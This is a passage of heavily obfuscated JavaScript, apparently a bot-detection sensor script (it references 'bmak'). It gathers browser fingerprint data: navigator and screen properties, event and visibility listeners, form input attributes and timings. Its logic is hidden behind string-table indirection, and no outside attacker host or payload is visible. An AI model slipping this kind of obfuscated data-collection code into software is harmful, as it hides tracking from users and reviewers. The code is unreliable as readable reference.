AN()[Jv(Yz)],fl([],[][[]]))?AN()[Jv(hw)].apply(null,[DUF,SC,Ww]):AN()[Jv(bQ)].call(null,p7,fC,QZ({}))])([Gw()[A2(VUF)](Ex,mI,Qv,gz)],ED(qR,[Mm()[f3(qz)].apply(null,[nn,kp,dUF,Jb,Bp,vWF]),Gw()[A2(xM)](Hp,Dm,RY,Jb)]))));}else{MhF=new gkF(F6F);}MhF[Dt()[mZ(xL)].call(null,RhF,JP)][Dt()[mZ(zO)].call(null,Et,Sp)]();LBF=sG(Gz(),RBF);MhF[Dt()[mZ(xL)](RhF,JP)][Gw()[A2(Hc)](xM,j0F,w7,Ww)]=function(OsF){IS.push(Ab);MhF[Dt()[mZ(xL)](rdF,JP)][ZX(typeof Dt()[mZ(Br)],fl([],[][[]]))?Dt()[mZ(EI)](wS,c6F):Dt()[mZ(bw)].apply(null,[VHF,lqF])]();YO(ED(qR,[Mm()[f3(hP)](jJ,jJ,Aj,QZ(QZ({})),TP,nX),Ex,Gw()[A2(lI)].call(null,wY,MBF,QZ([]),QZ({})),OsF[Gw()[A2(lI)](wY,MBF,l3,ZJ)],Gw()[A2(Ec)](ZFF,RO,kp,QZ(Ex)),LBF]));IS.pop();};k5[Gw()[A2(YJ)](n0F,C3,nX,Y1)](function(){IS.push(vr);var s6F;return s6F=YO(ED(qR,[Mm()[f3(hP)](jJ,Lp,RhF,RY,Ep,nX),Q1[hP],Gw()[A2(lI)](wY,FI,Ng,Sw),{},Gw()[A2(Ec)](ZFF,GsF,JZ,JX),LBF])),IS.pop(),s6F;},Q1[JX]);}catch(UqF){IS.splice(sG(R6F,hw),Infinity,MV);var dqF;return dqF=YO(ED(qR,[Mm()[f3(hP)](jJ,xx,wI,N3,d7,nX),YFF,Gw()[A2(lI)].call(null,wY,J7,qz,ww),ED(qR,[q1(typeof Dt()[mZ(hw)],fl([],[][[]]))?Dt()[mZ(bw)](Jr,lP):Dt()[mZ(Qz)].call(null,XS,Xr),WV(As,[UqF&&UqF[Mm()[f3(wV)](FZ,YL,wI,I1,pt,Ex)]?UqF[Mm()[f3(wV)](FZ,gp,wI,zG,WI,Ex)]:k5[Dt()[mZ(Lm)](nQ,G8)](UqF)])]),q1(typeof Gw()[A2(EI)],fl('',[][[]]))?Gw()[A2(fX)].apply(null,[h0F,nN,Dr,pt]):Gw()[A2(Ec)].apply(null,[ZFF,FRF,QZ(Ex),qz]),v8(Q1[hw])])),IS.pop(),dqF;}IS.pop();}),IS.pop(),SdF;};mFF=function WO(){var jRF;var gC;var skF;IS.push(d6F);var KBF;var vO;var LhF;var pdF;var rV;var BWF;var xhF;var f6F;var fWF;var BsF;var NRF;var Z6F;var zEF;var cEF;var bO;var GkF;var dRF;var KdF;var YRF;return YRF=SRF()[Dt()[mZ(zg)](thF,zP)](function msF(rhF){IS.push(tf);while(hw)switch(rhF[AN()[Jv(gb)](XY,OkF,OQ)]=rhF[Dt()[mZ(gz)](PEF,p7)]){case Ex:gC=function(){return T6F.apply(this,[mk,arguments]);};jRF=function(){return T6F.apply(this,[CU,arguments]);};rhF[AN()[Jv(gb)].call(null,XY,OkF,l3)]=bw;skF=k5[L3()[Rm(V7)].apply(null,[Nt,VS,UUF,Jb])][L3()[Rm(nX)].apply(null,[zQ,Ww,LEF,pt])]();rhF[Dt()[mZ(gz)].apply(null,[PEF,p7])]=jJ;{var B4F;return B4F=SRF()[dp()[UX(Sw)](p7,nf,Dx,FZ,Z7)](k5[AN()[Jv(JZ)](O8,lP,Y3)][Gw()[A2(FBF)].call(null,gb,XqF,Ex,pp)]([Pz(tUF),jRF()])),IS.pop(),B4F;}case Q1[l3]:KBF=rhF[Dt()[mZ(pP)].call(null,qJ,H3)];vO=HWF(KBF,Q1[Fp]);LhF=vO[Ex];pdF=vO[Q1[hw]];rV=gC();BWF=k5[Gw()[A2(Qz)].apply(null,[nn,YC,VQ,QZ(Ex)])][Dt()[mZ(bJ)].apply(null,[RQ,VM])]()[Dt()[mZ(Uz)](IZ,YkF)]()[Dt()[mZ(v7)](Az,gp)];xhF=new (k5[Mm()[f3(HZ)].call(null,nn,Ww,bJ,QZ(QZ([])),VS,lN)])()[Dt()[mZ(JZ)](G7,pp)]();f6F=k5[AN()[Jv(ww)].apply(null,[m1,XS,WI])],fWF=f6F[Dt()[mZ(UM)](JG,WD)],BsF=f6F[AN()[Jv(qX)](FZ,GdF,KP)],NRF=f6F[Dt()[mZ(Qj)].apply(null,[bI,rI])],Z6F=f6F[Mm()[f3(Jx)].call(null,xz,kp,JP,QX,QZ(hw),CM)],zEF=f6F[Dt()[mZ(xI)](sv,gz)],cEF=f6F[Dt()[mZ(wWF)](QqF,dV)],bO=f6F[Dt()[mZ(pz)](RUF,Ev)],GkF=f6F[Dt()[mZ(nC)](UWF,EI)];dRF=k5[L3()[Rm(V7)](Nt,VS,UUF,H3)][q1(typeof L3()[Rm(Dr)],fl([],[][[]]))?L3()[Rm(Jb)](wD,sg,rEF,N3):L3()[Rm(nX)](zQ,Ww,LEF,w7)]();KdF=k5[Gw()[A2(zP)](Er,NsF,Rc,gb)][L3()[Rm(DA)](wRF,FZ,bz,I1)](sG(dRF,skF));{var h5F;return h5F=rhF[Dt()[mZ(Z7)](Dw,pz)](Mm()[f3(wX)](jJ,hw,wRF,Fp,zt,GS),ED(qR,[Mm()[f3(hP)].apply(null,[jJ,xx,Jj,zg,QZ(QZ(Ex)),nX]),Ex,Gw()[A2(lI)](wY,CC,pt,jJ),ED(qR,[AN()[Jv(CK)](EI,TO,VQ),xhF,Dt()[mZ(UM)].call(null,JG,WD),fWF?fWF:null,Dt()[mZ(dJ)].apply(null,[qS,Cr]),BWF,Gw()[A2(hf)].apply(null,[UHF,rEF,ZJ,Lm]),Z6F,AN()[Jv(Qz)](sl,QP,qz),zEF,L3()[Rm(Er)](c0F,bw,nhF,ID),BsF?BsF:null,L3()[Rm(Lr)].call(null,mP,bw,IN,kl),NRF,AN()[Jv(O6F)].apply(null,[zO,KV,JZ]),rV,q1(typeof Mm()[f3(Ob)],'undefined')?Mm()[f3(nn)](JHF,Qv,Wr,Cp,rm,zdF):Mm()[f3(sl)].call(null,bw,GS,dx,Lp,Dr,k0F),bO,Gw()[A2(kV)].apply(null,[Ac,b7,Lm,HZ]),GkF,Gw()[A2(Zc)](xL,JhF,Rc,QZ({})),cEF,Dt()[mZ(FBF)](WFF,c7),LhF,AN()[Jv(zO)].apply(null,[QN,Sz,VS]),pdF]),Gw()[A2(Ec)](ZFF,sg,QZ([]),hw),KdF])),IS.pop(),h5F;}case Dr:rhF[AN()[Jv(gb)](XY,OkF,JX)]=Dr;rhF[AN()[Jv(FBF)].apply(null,[c6F,FV,QZ(QZ([]))])]=rhF[Dt()[mZ(Bp)](qg,Yz)](Q1[Fp]);{var MO;return MO=rhF[Dt()[mZ(Z7)](Dw,pz)](Mm()[f3(wX)].call(null,jJ,Rc,wRF,QZ(QZ({})),xz,GS),ED(qR,[Mm()[f3(hP)].apply(null,[jJ,MS,Jj,zG,QZ(QZ(Ex)),nX]),m6F,Gw()[A2(lI)].apply(null,[wY,CC,KP,QZ(QZ(Ex))]),ED(qR,[Dt()[mZ(Qz)].apply(null,[sC,Xr]),WV(As,[rhF[AN()[Jv(FBF)](c6F,FV,H3)]&&rhF[q1(typeof AN()[Jv(l3)],'undefined')?AN()[Jv(hw)](HBF,Jx,QX):AN()[Jv(FBF)](c6F,FV,QZ(Ex))][Mm()[f3(wV)].apply(null,[FZ,Jb,Jj,l3,fX,Ex])]?rhF[AN()[Jv(FBF)](c6F,FV,Uf)][Mm()[f3(wV)](FZ,xz,Jj,Jb,QZ([]),Ex)]:k5[Dt()[mZ(Lm)](dL,G8)](rhF[AN()[Jv(FBF)](c6F,FV,zG)])])])])),IS.pop(),MO;}case Jb:case Gw()[A2(gb)](Ev,PEF,wY,x7):{var CsF;return CsF=rhF[AN()[Jv(vm)].apply(null,[VL,rG,vm])](),IS.pop(),CsF;}}IS.pop();},null,null,[[bw,Q1[Jx]]],k5[AN()[Jv(JZ)].call(null,O8,l6F,l3)]),IS.pop(),YRF;};tUF=[AN()[Jv(v7)](VQ,zT,pP),AN()[Jv(Xr)].call(null,OG,g1,wY),AN()[Jv(xI)](hf,Wr,QZ(hw)),AN()[Jv(wWF)].call(null,xf,x4F,Rc),dp()[UX(Cp)](rBF,nX,U8,FZ,JZ),ZX(typeof Dt()[mZ(hf)],fl([],[][[]]))?Dt()[mZ(wWF)].call(null,MJ,dV):Dt()[mZ(bw)](fRF,TC),L3()[Rm(Ob)].apply(null,[Tx,wX,vg,Cp]),ZX(typeof L3()[Rm(wV)],'undefined')?L3()[Rm(wV)].call(null,VP,fX,PC,Sw):L3()[Rm(Jb)](OQ,GBF,Ux,hP),Dt()[mZ(LHF)](AL,Wg),ZX(typeof AN()[Jv(Ur)],fl('',[][[]]))?AN()[Jv(pz)](wRF,mt,QZ(hw)):AN()[Jv(hw)](pg,gv,TP)];wUF[q1(typeof AN()[Jv(Yz)],fl('',[][[]]))?AN()[Jv(hw)](RFF,RsF,QZ({})):AN()[Jv(gb)](XY,SP,QZ(QZ({})))]=FZ;if(QZ(XI(QZ(QZ(SR))))){wUF[q1(typeof Dt()[mZ(Jb)],fl('',[][[]]))?Dt()[mZ(bw)](EI,Dv):Dt()[mZ(gz)].call(null,lO,p7)]=Q1[Ww];break;}{var chF;return chF=wUF[Dt()[mZ(Z7)](fw,pz)](Mm()[f3(wX)].call(null,jJ,Ev,tV,kX,Sb,GS),ED(qR,[Mm()[f3(hP)](jJ,YL,VHF,zg,JZ,nX),Qr,Gw()[A2(lI)].call(null,wY,BBF,QX,wY),{}])),IS.pop(),chF;}case Q1[Ww]:wUF[Dt()[mZ(gz)].call(null,lO,p7)]=Q1[zt];{var VsF;return VsF=SRF()[dp()[UX(Sw)](PRF,H3,Dx,FZ,Lp)](k5[AN()[Jv(JZ)].apply(null,[O8,Wp,pP])][Gw()[A2(FBF)].call(null,gb,hr,d7,QZ(QZ([])))]([mFF(),p6F(k5[AN()[Jv(VS)].apply(null,[Xl,IHF,TP])],AN()[Jv(EI)].apply(null,[qS,FS,Ex]))])),IS.pop(),VsF;}case Rc:qO=wUF[Dt()[mZ(pP)](nO,H3)];A0F=HWF(qO,bw);YqF=A0F[Ex];s0F=A0F[hw];HUF=fsF(YqF,s0F);{var gUF;return gUF=wUF[Dt()[mZ(Z7)](fw,pz)](Mm()[f3(wX)](jJ,VQ,tV,zG,wX,GS),HUF),IS.pop(),gUF;}case HZ:wUF[AN()[Jv(gb)].apply(null,[XY,SP,QZ([])])]=HZ;wUF[AN()[Jv(FBF)].call(null,c6F,V0F,hw)]=wUF[Dt()[mZ(Bp)].apply(null,[Kf,Yz])](FZ);{var RWF;return RWF=wUF[Dt()[mZ(Z7)](fw,pz)](Mm()[f3(wX)](jJ,Uf,tV,Y1,OQ,GS),ED(qR,[Mm()[f3(hP)].apply(null,[jJ,fX,VHF,ID,QZ([]),nX]),YFF,Gw()[A2(lI)](wY,BBF,Cp,rm),ED(qR,[Dt()[mZ(Qz)](BN,Xr),WV(As,[wUF[AN()[Jv(FBF)].apply(null,[c6F,V0F,QZ({})])]&&wUF[AN()[Jv(FBF)](c6F,V0F,MS)][q1(typeof Mm()[f3(tn)],fl([],[][[]]))?Mm()[f3(nn)].call(null,DQ,nf,jt,QZ([]),Z7,L4F):Mm()[f3(wV)](FZ,Fp,VHF,l3,GS,Ex)]?wUF[AN()[Jv(FBF)](c6F,V0F,I1)][Mm()[f3(wV)].call(null,FZ,Sb,VHF,QZ(QZ(hw)),nn,Ex)]:k5[Dt()[mZ(Lm)](AEF,G8)](wUF[AN()[Jv(FBF)](c6F,V0F,Nn)])])])])),IS.pop(),RWF;}case Lp:case Gw()[A2(gb)](Ev,lO,GS,Jb):{var whF;return whF=wUF[q1(typeof AN()[Jv(mV)],fl('',[][[]]))?AN()[Jv(hw)](dD,ZY,Ww):AN()[Jv(vm)](VL,bhF,QZ(QZ({})))](),IS.pop(),whF;}}IS.pop();},null,null,[[FZ,HZ]],k5[AN()[Jv(JZ)](O8,E1,QZ(QZ(hw)))]),IS.pop(),lHF;};var QC=function(LWF,rC){return T6F(xs,[LWF])||T6F(Y9,[LWF,rC])||MkF(LWF,rC)||T6F(UK,[]);};var MkF=function(SFF,bHF){IS.push(H3);if(QZ(SFF)){IS.pop();return;}if(q1(typeof SFF,AN()[Jv(Lp)].call(null,Uz,qkF,Ev))){var LsF;return IS.pop(),LsF=T6F(JE,[SFF,bHF]),LsF;}var jEF=k5[Dt()[mZ(zP)](ng,UM)][Gw()[A2(FZ)](lI,HkF,zG,QZ(QZ(Ex)))][Dt()[mZ(JZ)].call(null,vFF,pp)].call(SFF)[AN()[Jv(HV)](f0F,Iz,Dv)](xz,v8(hw));if(q1(jEF,Dt()[mZ(zP)].call(null,ng,UM))&&SFF[Gw()[A2(jJ)](Dv,gqF,QZ([]),gz)])jEF=SFF[ZX(typeof Gw()[A2(U8)],fl([],[][[]]))?Gw()[A2(jJ)](Dv,gqF,pP,VS):Gw()[A2(fX)].call(null,EkF,fRF,jt,Z7)][q1(typeof Gw()[A2(Qz)],fl('',[][[]]))?Gw()[A2(fX)](ChF,pp,QX,Jx):Gw()[A2(MS)].call(null,rI,vC,Y3,wX)];if(q1(jEF,q1(typeof Dt()[mZ(JI)],fl([],[][[]]))?Dt()[mZ(bw)].apply(null,[QvF,B7]):Dt()[mZ(Yz)].apply(null,[NlF,nkF]))||q1(jEF,AN()[Jv(U8)](HZ,qJ,vm))){var t9F;return t9F=k5[AN()[Jv(N3)].apply(null,[mP,Bl,gp])][ZX(typeof Dt()[mZ(gp)],'undefined')?Dt()[mZ(qS)].call(null,LD,Ec):Dt()[mZ(bw)].apply(null,[bb,pp])](SFF),IS.pop(),t9F;}if(q1(jEF,Dt()[mZ(Ec)](DY,xI))||new (k5[ZX(typeof dp()[UX(wX)],fl([],[][[]]))?dp()[UX(Dr)].apply(null,[QN,bw,Ux,jJ,QZ(QZ(hw))]):dp()[UX(hw)](BI,Cp,Hp,mO,nn)])(L3()[Rm(VQ)].apply(null,[dJ,hP,T4F,Lp]))[ZX(typeof Gw()[A2(ll)],fl('',[][[]]))?Gw()[A2(KV)](kV,G8,Pf,hw):Gw()[A2(fX)](dpF,ZXF,JZ,wV)](jEF)){var XTF;return IS.pop(),XTF=T6F(JE,[SFF,bHF]),XTF;}IS.pop();};var w2F=function(jnF,BmF){IS.push(v4F);var rwF=BkF(jnF,BmF,znF,hwF,k5[AN()[Jv(VS)](Xl,I3,I1)].bmak[Dt()[mZ(VL)].call(null,rZF,wHF)]);if(rwF&&QZ(rwF[ZX(typeof Gw()[A2(JX)],'undefined')?Gw()[A2(fJ)].apply(null,[tn,p1,QZ(QZ(Ex)),hP]):Gw()[A2(fX)](hf,f9F,wY,wY)])){znF=rwF[L3()[Rm(Lp)].call(null,DP,zP,zO,zg)];hwF=rwF[AN()[Jv(Zc)].apply(null,[CM,MY,gb])];kTF+=rwF[ZX(typeof AN()[Jv(Br)],'undefined')?AN()[Jv(CK)].call(null,EI,Pp,gz):AN()[Jv(hw)](K1F,rI,DA)];if(vXF&&q1(BmF,bw)&&kD(fSF,hw)){DpF=FZ;ENF(QZ(QZ(ZE)));fSF++;}}IS.pop();};var ETF=function(STF,dKF){IS.push(U8);var MlF=ZV(STF,dKF,k5[AN()[Jv(VS)](Xl,Vc,QX)].bmak[Dt()[mZ(VL)](QP,wHF)]);if(MlF){kTF+=MlF[AN()[Jv(CK)](EI,hz,l3)];if(vXF&&MlF[AN()[Jv(SWF)].call(null,pHF,MT,QZ([]))]){DpF=Q1[VS];ENF(QZ([]),MlF[AN()[Jv(SWF)](pHF,MT,QZ(QZ(Ex)))]);}else if(vXF&&q1(dKF,Ww)){DpF=hw;p5F=QZ(QZ([]));ENF(QZ({}));}if(vXF&&QZ(p5F)&&q1(MlF[q1(typeof AN()[Jv(Eb)],'undefined')?AN()[Jv(hw)](JmF,RnF,mV):AN()[Jv(Gg)].call(null,JZ,qX,Fv)],Fp)){DpF=Q1[d7];ENF(QZ({}));}}IS.pop();};var CZF=function(cwF,DZF){IS.push(IBF);var PwF=VFF(cwF,DZF,k5[ZX(typeof AN()[Jv(VS)],'undefined')?AN()[Jv(VS)](Xl,fZF,QZ(QZ([]))):AN()[Jv(hw)](cP,pFF,QZ({}))].bmak[Dt()[mZ(VL)](l6F,wHF)]);if(PwF){kTF+=PwF[AN()[Jv(CK)].call(null,EI,F2,ZD)];if(vXF&&PwF[AN()[Jv(SWF)].apply(null,[pHF,IT,gb])]){DpF=nn;ENF(QZ(QZ(ZE)),PwF[AN()[Jv(SWF)].call(null,pHF,IT,wX)]);}}IS.pop();};var MTF=function(YNF){IS.push(USF);var vwF=H4F(YNF,k5[AN()[Jv(VS)](Xl,hnF,nf)].bmak[ZX(typeof Dt()[mZ(gM)],fl([],[][[]]))?Dt()[mZ(VL)](AYF,wHF):Dt()[mZ(bw)](pz,UEF)]);if(vwF){kTF+=vwF[AN()[Jv(CK)](EI,W7,gp)];if(vXF&&vwF[AN()[Jv(SWF)].call(null,pHF,lt,Ex)]){DpF=nn;ENF(QZ(SR),vwF[AN()[Jv(SWF)](pHF,lt,QZ({}))]);}}IS.pop();};var dlF=function(NwF,RAF){IS.push(ll);var j9F=g6F(NwF,RAF,k5[AN()[Jv(VS)](Xl,m2,WI)].bmak[q1(typeof Dt()[mZ(Dr)],'undefined')?Dt()[mZ(bw)](wQ,VlF):Dt()[mZ(VL)].apply(null,[kL,wHF])]);if(j9F){kTF+=j9F[AN()[Jv(CK)].apply(null,[EI,zUF,DA])];if(vXF&&j9F[AN()[Jv(SWF)](pHF,n3,QZ(QZ({})))]){DpF=nn;ENF(QZ(SR),j9F[AN()[Jv(SWF)].apply(null,[pHF,n3,DA])]);}else if(vXF&&q1(RAF,Q1[hw])&&(q1(j9F[Gw()[A2(Mr)].apply(null,[C4F,OG,Fv,QZ({})])],fX)||q1(j9F[Gw()[A2(Mr)](C4F,OG,HZ,QZ(QZ({})))],qz))){DpF=Ww;ENF(QZ({}));}}IS.pop();};var lnF=function(YTF,dvF){IS.push(RpF);var gNF=fdF(YTF,dvF,k5[AN()[Jv(VS)](Xl,M0F,jJ)].bmak[Dt()[mZ(VL)].call(null,kkF,wHF)]);if(gNF){kTF+=gNF[ZX(typeof AN()[Jv(hw)],fl('',[][[]]))?AN()[Jv(CK)](EI,hnF,nN):AN()[Jv(hw)].apply(null,[vFF,Yf,Dv])];if(vXF&&q1(dvF,Ww)&&gNF[AN()[Jv(cI)](px,nsF,QZ({}))]){DpF=Q1[Fp];ENF(QZ(SR));}}IS.pop();};var WNF=function(AnF){var fKF=c9F[AnF];if(ZX(plF,fKF)){if(q1(fKF,JYF)){JwF();}else if(q1(fKF,LnF)){cTF();}plF=fKF;}};var BTF=function(t2F){WNF(t2F);IS.push(LQ);try{var DmF=IS.length;var SnF=QZ(QZ(ZE));var dwF=vXF?Q1[tn]:Fp;if(kD(pvF,dwF)){var ZmF=sG(Gz(),k5[q1(typeof AN()[Jv(zP)],'undefined')?AN()[Jv(hw)].call(null,EO,Lp,wY):AN()[Jv(VS)](Xl,f2,Jx)].bmak[Dt()[mZ(VL)].call(null,Xc,wHF)]);var RXF=Gw()[A2(N3)](nf,Vx,QZ({}),Lr)[AN()[Jv(ZD)](Uf,DQ,Fv)](t2F,AN()[Jv(Y1)].apply(null,[jt,El,QZ(QZ({}))]))[AN()[Jv(ZD)].call(null,Uf,DQ,wY)](ZmF,q1(typeof AN()[Jv(I1)],fl([],[][[]]))?AN()[Jv(hw)](EJ,WFF,QZ(QZ({}))):AN()[Jv(tn)](xx,lpF,Er));NmF=fl(NmF,RXF);}pvF++;}catch(U3F){IS.splice(sG(DmF,hw),Infinity,LQ);}IS.pop();};var cTF=function(){IS.push(BI);if(SlF){var c3F=ED(qR,[Mm()[f3(qz)](nn,wY,EvF,Nn,d7,vWF),Mm()[f3(jJ)].call(null,qz,Pf,XSF,QZ(hw),sl,wWF),Gw()[A2(TN)](fJ,BV,QZ(QZ([])),Ob),k5[Gw()[A2(wX)](xI,YN,kp,QZ(QZ(Ex)))][AN()[Jv(Jj)].call(null,nC,G7,QZ({}))],Dt()[mZ(YkF)].apply(null,[C3,QX]),k5[Gw()[A2(wX)](xI,YN,Ex,QZ(hw))][Gw()[A2(wRF)](pkF,zN,Sb,QZ([]))]]);CZF(c3F,Lm);}IS.pop();};var JwF=function(){IS.push(O8);if(SlF){var lZF=ED(qR,[q1(typeof Mm()[f3(Ex)],'undefined')?Mm()[f3(nn)](jsF,nX,xqF,jt,VQ,fFF):Mm()[f3(qz)](nn,DA,dP,jJ,YL,vWF),AN()[Jv(hP)](DQ,OI,Ob),Gw()[A2(TN)](fJ,DkF,QZ(QZ([])),N3),k5[Gw()[A2(wX)](xI,HG,Lp,Sb)][AN()[Jv(Jj)](nC,UvF,TP)],Dt()[mZ(YkF)](RS,QX),k5[Gw()[A2(wX)](xI,HG,wY,zP)][Gw()[A2(wRF)].call(null,pkF,cBF,MS,qz)]]);CZF(lZF,xz);}IS.pop();};var FTF=function(){IS.push(SUF);if(QZ(JSF)){try{var qKF=IS.length;var ZTF=QZ([]);PpF=fl(PpF,Gw()[A2(Jj)](zO,v4F,rm,QZ(QZ(Ex))));if(QZ(QZ(k5[Gw()[A2(wX)].apply(null,[xI,OK,pP,TP])]))){PpF=fl(PpF,Dt()[mZ(Dz)].call(null,AM,OQ));GZF*=Q1[GS];}else{PpF=fl(PpF,AN()[Jv(NsF)].apply(null,[TJ,wwF,QZ(QZ(hw))]));GZF*=HvF;}}catch(M2F){IS.splice(sG(qKF,hw),Infinity,SUF);PpF=fl(PpF,dp()[UX(Lf)].apply(null,[lV,Lp,wZF,hw,kX]));GZF*=HvF;}JSF=QZ(ZE);}var bNF=Gw()[A2(N3)](nf,G4F,QZ(QZ([])),QZ(QZ(Ex)));var H3F=dp()[UX(pP)].apply(null,[gg,Ev,wZF,Ww,MS]);if(ZX(typeof k5[Gw()[A2(wX)].call(null,xI,OK,zg,QZ({}))][AN()[Jv(AHF)](mD,IV,QZ(hw))],Gw()[A2(Fp)](DS,J7,Ob,Fp))){H3F=AN()[Jv(AHF)].call(null,mD,IV,Y3);bNF=Gw()[A2(AHF)](OQ,EC,l3,H3);}else if(ZX(typeof k5[Gw()[A2(wX)](xI,OK,Ww,VS)][ZX(typeof Dt()[mZ(wM)],fl([],[][[]]))?Dt()[mZ(Jj)](VHF,HV):Dt()[mZ(bw)].call(null,E5F,v1F)],q1(typeof Gw()[A2(JZ)],fl('',[][[]]))?Gw()[A2(fX)](UTF,FkF,Lm,HZ):Gw()[A2(Fp)](DS,J7,d7,xz))){H3F=ZX(typeof Dt()[mZ(Ww)],fl('',[][[]]))?Dt()[mZ(Jj)](VHF,HV):Dt()[mZ(bw)].call(null,SJ,dP);bNF=AN()[Jv(dx)](nf,SL,QZ(QZ([])));}else if(ZX(typeof k5[Gw()[A2(wX)](xI,OK,QZ(QZ({})),zt)][Gw()[A2(dx)].call(null,cG,LFF,hP,Ng)],Gw()[A2(Fp)].apply(null,[DS,J7,QZ(QZ(Ex)),Lf]))){H3F=q1(typeof Gw()[A2(cG)],'undefined')?Gw()[A2(fX)].call(null,xl,RQ,nX,Rc):Gw()[A2(dx)](cG,LFF,Lp,zG);bNF=Gw()[A2(mf)](I1,C7,QZ(QZ([])),kX);}else if(ZX(typeof k5[Gw()[A2(wX)](xI,OK,ww,jJ)][Gw()[A2(Yf)](QQ,mNF,pP,Jb)],ZX(typeof Gw()[A2(HP)],'undefined')?Gw()[A2(Fp)].apply(null,[DS,J7,Qv,wY]):Gw()[A2(fX)](FHF,C2,zG,fX))){H3F=Gw()[A2(Yf)].apply(null,[QQ,mNF,gz,Ex]);bNF=AN()[Jv(mf)].call(null,Jj,G4F,jJ);}if(k5[Gw()[A2(wX)].call(null,xI,OK,QZ(Ex),Fp)][q1(typeof Gw()[A2(w7)],fl([],[][[]]))?Gw()[A2(fX)].call(null,Rc,dkF,bw,Vp):Gw()[A2(O6F)](Ww,NdF,zt,N3)]&&ZX(H3F,dp()[UX(pP)].call(null,gg,Dr,wZF,Ww,ID))){k5[Gw()[A2(wX)](xI,OK,QZ(QZ(Ex)),kl)][Gw()[A2(O6F)].call(null,Ww,NdF,HZ,QZ(QZ(hw)))](bNF,sXF.bind(null,H3F),QZ(QZ(SR)));k5[AN()[Jv(VS)].call(null,Xl,fTF,Jb)][Gw()[A2(O6F)](Ww,NdF,pP,MS)](Gw()[A2(ZM)].apply(null,[OG,RQ,QZ(QZ(Ex)),QZ(QZ({}))]),snF.bind(null,bw),QZ(QZ(SR)));k5[AN()[Jv(VS)].apply(null,[Xl,fTF,d7])][Gw()[A2(O6F)](Ww,NdF,nn,QZ(QZ(hw)))](AN()[Jv(Yf)](gv,DFF,Lm),snF.bind(null,Ww),QZ(QZ({})));}IS.pop();};var r2F=function(){IS.push(qQ);if(q1(Y1F,Ex)&&k5[ZX(typeof AN()[Jv(BZ)],fl('',[][[]]))?AN()[Jv(VS)].apply(null,[Xl,mT,Sb]):AN()[Jv(hw)](NsF,tXF,QZ(QZ({})))][ZX(typeof Gw()[A2(lD)],fl('',[][[]]))?Gw()[A2(O6F)](Ww,tp,YL,Lr):Gw()[A2(fX)](Br,w7,Lm,Jx)]){k5[AN()[Jv(VS)](Xl,mT,Dv)][Gw()[A2(O6F)](Ww,tp,QZ(QZ({})),Vp)](AN()[Jv(c6F)](pp,N2,QZ(QZ({}))),zKF,QZ(QZ(SR)));k5[AN()[Jv(VS)].apply(null,[Xl,mT,QZ(QZ({}))])][Gw()[A2(O6F)].call(null,Ww,tp,ID,Bp)](q1(typeof Dt()[mZ(TN)],'undefined')?Dt()[mZ(bw)](Vj,tr):Dt()[mZ(QQ)](EY,LQ),UNF,QZ(QZ(SR)));Y1F=hw;}IS.pop();znF=Ex;hwF=Ex;};var PlF=function(){IS.push(bz);if(QZ(FAF)){try{var M5F=IS.length;var OpF=QZ(SR);PpF=fl(PpF,Gw()[A2(Yb)](pHF,xN,QZ([]),Xr));var mZF=k5[Gw()[A2(wX)].call(null,xI,Vl,WI,BZ)][Dt()[mZ(dc)](k2,IG)](dp()[UX(pp)](Z2F,Y1,qNF,nn,QZ(QZ(hw))));if(ZX(mZF[Dt()[mZ(wM)](CZ,mb)],undefined)){PpF=fl(PpF,q1(typeof Dt()[mZ(k3F)],fl([],[][[]]))?Dt()[mZ(bw)].call(null,LpF,UHF):Dt()[mZ(Dz)](DZ,OQ));GZF=k5[Gw()[A2(zP)](Er,YC,YL,jt)][Mm()[f3(Ep)].apply(null,[nn,fX,qsF,nN,Jx,PEF])](kI(GZF,Q1[Lf]));}else{PpF=fl(PpF,ZX(typeof AN()[Jv(bJ)],'undefined')?AN()[Jv(NsF)](TJ,TQ,xz):AN()[Jv(hw)].call(null,Ff,BZF,ww));GZF=k5[ZX(typeof Gw()[A2(ZM)],fl([],[][[]]))?Gw()[A2(zP)](Er,YC,kl,QZ(QZ(hw))):Gw()[A2(fX)].apply(null,[PD,Mr,ZJ,Kw])][Mm()[f3(Ep)].apply(null,[nn,wX,qsF,Lr,QZ(QZ(Ex)),PEF])](kI(GZF,Q1[Xr]));}}catch(TvF){IS.splice(sG(M5F,hw),Infinity,bz);PpF=fl(PpF,ZX(typeof dp()[UX(Jx)],fl([],[][[]]))?dp()[UX(Lf)](gj,YL,wZF,hw,Ep):dp()[UX(hw)].call(null,XSF,zP,xf,TN,Sb));GZF=k5[Gw()[A2(zP)].apply(null,[Er,YC,qz,QZ(QZ([]))])][Mm()[f3(Ep)].apply(null,[nn,Rc,qsF,x7,tn,PEF])](kI(GZF,Q1[Xr]));}FAF=QZ(QZ({}));}var BNF=Gw()[A2(N3)](nf,SX,QZ({}),pp);var Y5F=v8(Q1[hw]);var fYF=k5[Gw()[A2(wX)].call(null,xI,Vl,Kw,Dr)][Dt()[mZ(hdF)](HS,jJ)](AN()[Jv(dJ)](Hc,F2,w7));for(var vZF=Ex;kD(vZF,fYF[AN()[Jv(Ex)].call(null,Jx,Il,d7)]);vZF++){var lKF=fYF[vZF];var HmF=kf(lKF[L3()[Rm(d7)](JKF,N3,cP,vm)](Gw()[A2(MS)].call(null,rI,WC,xx,gp)));var ZNF=kf(lKF[L3()[Rm(d7)](JKF,N3,cP,wV)](AN()[Jv(Nn)](UQ,km,zP)));var MXF=lKF[L3()[Rm(d7)](JKF,N3,cP,Fp)](dp()[UX(rm)](TQ,Lf,hf,xz,hw));var LZF=VJ(MXF,null)?Ex:hw;var bwF=lKF[L3()[Rm(d7)](JKF,N3,cP,Lr)](Mm()[f3(qz)].call(null,nn,Kw,dNF,ZJ,WI,vWF));var p2F=VJ(bwF,null)?v8(hw):GO(bwF);var flF=lKF[L3()[Rm(d7)](JKF,N3,cP,Ww)](Dt()[mZ(Zg)].call(null,MBF,f7));if(VJ(flF,null))Y5F=v8(hw);else{flF=flF[L3()[Rm(OQ)](dNF,VS,WvF,Cp)]();if(q1(flF,L3()[Rm(pP)].apply(null,[QSF,Ww,nL,nn])))Y5F=Ex;else if(q1(flF,Dt()[mZ(k3F)](Uv,Lp)))Y5F=hw;else Y5F=bw;}var bpF=lKF[ZX(typeof AN()[Jv(qS)],fl('',[][[]]))?AN()[Jv(Ac)].call(null,Qv,EYF,Uf):AN()[Jv(hw)](xO,wEF,JZ)];var WwF=lKF[Dt()[mZ(ZJ)](O0F,HM)];var qlF=Q1[bw];var 